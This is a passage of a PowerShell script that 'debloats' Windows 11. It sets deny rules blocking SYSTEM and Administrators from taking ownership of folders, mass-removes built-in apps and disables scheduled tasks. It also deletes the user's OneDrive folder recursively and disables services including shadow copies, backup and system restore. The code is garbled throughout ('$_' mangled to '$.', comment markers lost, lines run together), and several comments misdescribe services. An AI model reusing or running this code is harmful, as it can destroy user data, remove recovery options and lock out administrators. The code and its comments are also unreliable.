$acl.AddAccessRule($accessRule)permission for SYSTEM, Administrators and Trusted Installer
$systemSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-18")
$adminsSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-32-544")
$trustedInstallerSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464")
$authenticatedUsersSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-11")$denyRule1 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$systemSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)$denyRule2 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$adminsSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule3 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$trustedInstallerSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule4 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$authenticatedUsersSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$acl.AddAccessRule($denyRule1)
$acl.AddAccessRule($denyRule2)
$acl.AddAccessRule($denyRule3)
$acl.AddAccessRule($denyRule4)Set-Acl $folder.Base $acl -ErrorAction Stop
Write-Host "Success: $($folder.Base)" -ForegroundColor Green
}
catch {
Write-Host "Error occurred: $($folder.Base) - $" -ForegroundColor Red
}
}
else {Get-ChildItem -Path $folder.Base -Recurse | ForEach-Object {
try {
$acl = New-Object System.Security.AccessControl.DirectorySecurity$acl.SetOwner([System.Security.Principal.NTAccount]$currentUser)$acl.SetAccessRuleProtection($true, $false)permission including take ownership permission
$accessRule = New-Object System.Security.AccessControl.FileSystemAccessRule(
$currentUser,
"FullControl,TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Allow"
)
$acl.AddAccessRule($accessRule)$systemSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-18")
$adminsSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-32-544")
$trustedInstallerSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464")
$authenticatedUsersSid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-11")$denyRule1 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$systemSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)$denyRule2 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$adminsSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule3 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$trustedInstallerSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$denyRule4 = New-Object System.Security.AccessControl.FileSystemAccessRule(
$authenticatedUsersSid,
"TakeOwnership,ChangePermissions",
"ContainerInherit,ObjectInherit",
"None",
"Deny"
)
$acl.AddAccessRule($denyRule1)
$acl.AddAccessRule($denyRule2)
$acl.AddAccessRule($denyRule3)
$acl.AddAccessRule($denyRule4)Set-Acl $.FullName $acl -ErrorAction Stop
Write-Host "Success: $($.FullName)" -ForegroundColor Green
}
catch {
Write-Host "Error occurred: $($.FullName) - $" -ForegroundColor Blue
}
}
}
}
Write-Host "Protective folders created and security settings configured for Edge and EdgeCore." -ForegroundColor Purple
#############################################
DEBLOAT: Remove Microsoft Bloat from Windows 11
# Remove Applications HKCU (user Account)
Get-AppxPackage -name msteams | remove-appxpackage
Get-AppxPackage -name Microsoft.StorePurchaseApp | remove-appxpackage
Get-AppxPackage -name Microsoft.Todos | remove-appxpackage
Get-AppxPackage -name MicrosoftCorporationII.QuickAssist | remove-appxpackage
Get-AppxPackage -name Microsoft.YourPhone | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxSpeechToTextOverlay | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxGamingOverlay | remove-appxpackage
Get-AppxPackage -name Microsoft.Xbox.TCUI | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsSoundRecorder | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsFeedbackHub | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsCamera | remove-appxpackage
Get-AppxPackage -name Microsoft.Windows.Photos | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsCalculator | remove-appxpackage
Get-AppxPackage -name Microsoft.Windows.DevHome | remove-appxpackage
Get-AppxPackage -name Microsoft.WebpImageExtension | remove-appxpackage
Get-AppxPackage -name Microsoft.WebMediaExtensions | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftStickyNotes | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftSolitaireCollection | remove-appxpackage
Get-AppxPackage -name Microsoft.GetHelp | remove-appxpackage
Get-AppxPackage -name Microsoft.GamingApp | remove-appxpackage
Get-AppxPackage -name Microsoft.BingWeather | remove-appxpackage
Get-AppxPackage -name Microsoft.BingSearch | remove-appxpackage
Get-AppxPackage -name Microsoft.BingNews | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftEdge.Stable | remove-appxpackage
Get-AppxPackage -name Microsoft.Copilot | remove-appxpackage
Get-AppxPackage -name MicrosoftWindows.Client.WebExperience | remove-appxpackage
Get-AppxPackage -name Microsoft.zunemusic | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsStore | remove-appxpackage
Get-AppxPackage -name Microsoft.XboxIdentityProvider | remove-appxpackage
Get-AppxPackage -name Microsoft.ScreenSketch | remove-appxpackage
Get-AppxPackage -name Microsoft.WindowsAlarms | remove-appxpackage
Get-AppxPackage -name Microsoft.PowerAutomateDesktop | remove-appxpackage
Get-AppxPackage -name Microsoft.OutlookForWindows | remove-appxpackage
Get-AppxPackage -name Microsoft.MicrosoftOfficeHub | remove-appxpackage#Remove Applications HKLM (Public)
Get-AppxPackage -allusers -name Microsoft.MicrosoftOfficeHub | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.MicrosoftEdge.Stable | remove-appxpackage
Get-AppxPackage -allusers -name Clipchamp.Clipchamp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingNews | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingSearch | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.BingWeather | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.GamingApp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.GetHelp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.OutlookForWindows | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.PowerAutomateDesktop | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.ScreenSketch | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.StorePurchaseApp | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Todos | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WebpImageExtension | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WebMediaExtensions | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Windows.DevHome | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Windows.Photos | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsAlarms | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsFeedbackHub | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsSoundRecorder | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.WindowsStore | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Xbox.TCUI | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxGamingOverlay | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxIdentityProvider | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.XboxSpeechToTextOverlay | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.YourPhone | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.ZuneMusic | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftCorporationII.QuickAssist | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftWindows.Client.WebExperience | remove-appxpackage
Get-AppxPackage -allusers -name MicrosoftWindows.CrossDevice | remove-appxpackage
Get-AppxPackage -allusers -name MSTeams | remove-appxpackage
Get-AppxPackage -allusers -name Microsoft.Copilot | remove-appxpackage
#############################################
DEBLOAT: Cleanup Task Scheduler in Windows 11
Get-ScheduledTask -TaskPath "" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\AppID" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Application Experience" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\ApplicationData" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\AppListBackup" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\BrokerInfrastructure" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\capabilityaccessmanager" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\CloudExperienceHost" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\CloudRestore" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Offline Files" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\SystemRestore" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\XblGameSave\ " | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\DiskDiagnostic" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "Microsoft\Windows\Customer Experience Improvement program" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Feedback\Siuf" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Windows Error Reporting" | Disable-ScheduledTask
Get-ScheduledTask -TaskPath "\Microsoft\Windows\Maps" | Disable-ScheduledTask
#############################################
DEBLOAT: Remove OneDrive from Windows 11
Get-Process | Where-Object { $.ProcessName -like "onedrive" } | Stop-Process -Force
if (Test-Path "$env:SystemRoot\SysWOW64\OneDriveSetup.exe") {
& "$env:SystemRoot\SysWOW64\OneDriveSetup.exe" /uninstall
} elseif (Test-Path "$env:SystemRoot\System32\OneDriveSetup.exe") {
& "$env:SystemRoot\System32\OneDriveSetup.exe" /uninstall
}@(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\OneDrive.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\OneDrive.lnk",
"$env:PUBLIC\Desktop\OneDrive.lnk",
"$env:USERPROFILE\Desktop\OneDrive.lnk",
"$env:USERPROFILE\OneDrive",
"$env:LOCALAPPDATA\Microsoft\OneDrive",
"$env:ProgramData\Microsoft\OneDrive",
"$env:SystemDrive\OneDriveTemp"
) | ForEach-Object { Remove-Item $ -Force -Recurse }@(
"HKCR:\CLSID{018D5C66-4533-4307-9B53-224DE2ED1FE6}",
"HKCR:\Wow6432Node\CLSID{018D5C66-4533-4307-9B53-224DE2ED1FE6}",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Desktop\NameSpace{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
) | ForEach-Object { Remove-Item -Path $_ -Recurse -Force }Get-Process explorer | Stop-Process -Force
Start-Sleep -Seconds 2
Start-Process explorer
#############################################
DEBLOAT: Remove All Office Products Windows 11
Get-Process | Where-Object { $.ProcessName -like "outlook" } | Stop-Process -Force
Start-Sleep -Seconds 3Get-AppxPackage Microsoft.Office.Outlook | Remove-AppxPackage
Get-AppxProvisionedPackage -Online | Where-Object {$.PackageName -like "Microsoft.Office.Outlook"} | Remove-AppxProvisionedPackage -Online
Get-AppxPackage Microsoft.OutlookForWindows | Remove-AppxPackage
Get-AppxProvisionedPackage -Online | Where-Object {$.PackageName -like "Microsoft.OutlookForWindows"} | Remove-AppxProvisionedPackage -Online$windowsAppsPath = "C:\Program Files\WindowsApps"
$outlookFolders = Get-ChildItem -Path $windowsAppsPath -Directory | Where-Object { $.Name -like "Microsoft.OutlookForWindows" }
foreach ($folder in $outlookFolders) {
$folderPath = Join-Path $windowsAppsPath $folder.Name
takeown /f $folderPath /r /d Y | Out-Null
icacls $folderPath /grant administrators:F /t | Out-Null
Remove-Item -Path $folderPath -Recurse -Force
}$shortcutPaths = @(
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Outlook.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Outlook.lnk",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Microsoft Office\Outlook.lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Microsoft Office\Outlook.lnk",
"$env:PUBLIC\Desktop\Outlook.lnk",
"$env:USERPROFILE\Desktop\Outlook.lnk",
"$env:PUBLIC\Desktop\Microsoft Outlook.lnk",
"$env:USERPROFILE\Desktop\Microsoft Outlook.lnk",
"$env:PUBLIC\Desktop\Outlook (New).lnk",
"$env:USERPROFILE\Desktop\Outlook (New).lnk",
"$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Outlook (New).lnk",
"$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Outlook (New).lnk"
)
$shortcutPaths | ForEach-Object { Remove-Item $_ -Force }
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" -Name "ShowTaskViewButton" -Value 0 -Type DWord -Force$registryPaths = @(
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Taskband",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\TaskbarMRU",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\TaskBar",
"HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced"
)
foreach ($path in $registryPaths) {
if (Test-Path $path) {
@("Favorites", "FavoritesResolve", "FavoritesChanges", "FavoritesRemovedChanges", "TaskbarWinXP", "PinnedItems") |
ForEach-Object { Remove-ItemProperty -Path $path -Name $_ -ErrorAction SilentlyContinue }
}
}Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Shell\LayoutModification.xml" -Force
Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Explorer\iconcache" -Force
Remove-Item "$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache*" -ForceGet-Process explorer | Stop-Process -Force
Start-Sleep -Seconds 2
Start-Process explorer
#############################################
DEBLOAT: Remove All MS Service Bloat Windows 11
# Stops Xbox Accessory Integrations
sc config "xboxgipsvc" start=disabled
sc stop xboxgipsvc
# Stops Xbox Authentication Manager
sc config "XblAuthManager" start=disabled
sc stop XblAuthManager
# Stops Windows/Xbox Game Sync
sc config "XblGameSave" start=disabled
sc stop XblGameSave
# Stops Xbox Online sync
sc config "XboxNetApiSvc" start=disabled
sc stop XboxNetApiSvc
#stops Microsoft Account authentication
sc config "wlidsvc" start=disabled
sc stop wlidsvc
# Stops the AI Fabric Applications from connecting online
sc config "WSAIFabricSvc" start=disabled
sc stop WSAIFabricSvc
# Removes Syncing of all files accross all windows systems
sc config "workfolderssvc" start=disabled
sc stop workfolderssvc
# Removes Windows Store Push applications options
sc config "PushToInstall" start=disabled
sc stop PushToInstall
# Removes AI Camera options
sc config "perceptionsimulation" start=disabled
sc stop perceptionsimulation
# Disables Media Player File Share and Telemetery
sc config "WMPNetworkSvc" start=disabled
sc stop WMPNetworkSvc
# Removes the option for windows Insider Program to work
sc config "wisvc" start=disabled
sc stop wisvc
# Removes Windows Event Log access from online services from Microsoft.
sc config "Wecsvc" start=disabled
sc stop Wecsvc
# Disables remote camera access from 3rd party applications
sc config "FrameServer" start=disabled
sc stop FrameServer
# Disables Windows Hello, and removes biometric online data storage
sc config "WbioSrvc" start=disabled
sc stop WbioSrvc
# Disables Windows backup options
sc config "SDRSVC" start=disabled
sc stop SDRSVC
# Disables Wireless Docking Functions
sc config "WFDSConMgrSvc" start=disabled
sc stop WFDSConMgrSvc
# Removes Windows Wallet from storing financial data on microsoft servers
sc config "WalletService" start=disabled
sc stop WalletService
# Disables backups, system restore and data recovery methods.
sc config "VSS" start=disabled
sc stop VSS
# Disables access to user data for online roaming profiles.
sc config "UevAgentService" start=disabled
sc stop UevAgentService
# Provides online access to event logs
sc config "SNMPTrap" start=disabled
sc stop SNMPTrap
# Disables Smartcard access
sc config "SCPolicySvc" start=disabled
sc stop SCPolicySvc
# Disables Smartcard API access
sc config "ScDeviceEnum" start=disabled
sc stop ScDeviceEnum
# Disables Smart card reader
sc config "SCardSvr" start=disabled
sc stop SCardSvr
# Sets the lighting settings for monitors on bright or dim lighting.
sc config "SensrSvc" start=disabled
sc stop SensrSvc
# Removes System Demo Mode option
sc config "RetailDemo" start=disabled
sc stop RetailDemo
# Allows remote access to system without authentication
sc config "RasAuto" start=disabled
sc stop RasAuto
# Automatic Windows Help Services
sc config "TroubleshootingSvc" start=disabled
sc stop TroubleshootingSvc
# Automatic Data reporting (troubleshooting and Help)
sc config "wercplsupport" start=disabled
sc stop wercplsupport
# Used for stylus and touch screens.
sc config "PenService" start=disabled
sc stop PenService
sc config "PenService3395a" start=disabled
sc stop PenService3395a
# Parental Controls
sc config "WpcMonSvc" start=disabled
sc stop WpcMonSvc
# Unknown Plan9 Server Services, only aware of this in Bell Labs 1980s.
sc config "P9RdrService" start=disabled
sc stop P9RdrService
sc config "P9RdrService3395a" Start=disabled
sc stop P9RdrService3395a
# Disables offline file sync
sc config "CscService" start=disabled
sc stop CscService
# Location Awareness Service
sc config "NaturalAuthentication" start=disabled
sc stop NaturalAuthentication
# Microsoft Store Installation Automatic updater service
sc config "InstallService" start=disabled
sc stop InstallService
# Edge Disable Service
sc config "edgeupdatem" start=disabled
sc stop edgeupdatem
# More Edge stuff
sc config "edgeupdate" start=disabled
sc stop edgeupdate
# Engless Edge Garbage
sc config "MicrosoftEdgeElevationService" start=disabled
sc stop MicrosoftEdgeElevationService
# MS Cloud authentication and access
sc config "cloudidsvc" start=disabled
sc stop cloudidsvc
# MS Text messaging recording app
sc config "MessagingService" start=disabled
sc config "MessagingService3395a" start=disabled
sc config "DeviceAssociationBrokerSvc3395a" start=disabled
sc stop MessagingService
sc stop DeviceAssociationBrokerSvc3395a
sc stop MessagingService3395a
# Desktop Sharing Application
sc config "BcastDVRUserServic" start=disabled
sc stop BcastDVRUserService
sc config "BcastDVRUserService3395a" start=disabled
sc stop BcastDVRUserService3395a
# Network Device discovery services
sc config "DevQueryBroker" start=disabled
sc stop DevQueryBroker
# Miracast Services
sc config "DevicePickerUserSvc" start=disabled
sc config "DevicePickerUserSvc3395a" start=disabled
sc stop DevicePickerUserSvc3395a
sc stop DevicePickerUserSvc
# Automatic Credential Broker service
sc config "CredentialEnrollmentManagerUserSvc" start=disabled
sc config "CredentialEnrollmentManagerUserSvc3395a" start=disabled
sc stop CredentialEnrollmentManagerUserSvc3395a
sc stop CredentialEnrollmentManagerUserSvcacd8f
# Allows Apps from the internet to access device location services
sc config "ConsentUxUserSvc" start=disabled
sc stop ConsentUxUserSvc
# Allows Apps from the internet to access device location services
sc config "ConsentUxUserSvc3395a" start=disabled
sc stop ConsentUxUserSvc3395a
# disables Device api flow for user sync data with microsoft
sc config "DevicesFlowUserSvc3395a" start=disabled
sc stop DevicesFlowUserSvc3395a
# Disables Capture service for screen scaping access from microsoft
sc config "CaptureService3395a" start=disabled
sc stop CaptureService3395a
# disables Onedrive sync service
sc config "OneSyncSvc3395a" start=disabled
sc stop OneSyncSvc_3395a
# disables Touch screen settings
sc config "TextInputManagementService" start=disabled
sc stop TextInputManagementService
#############################################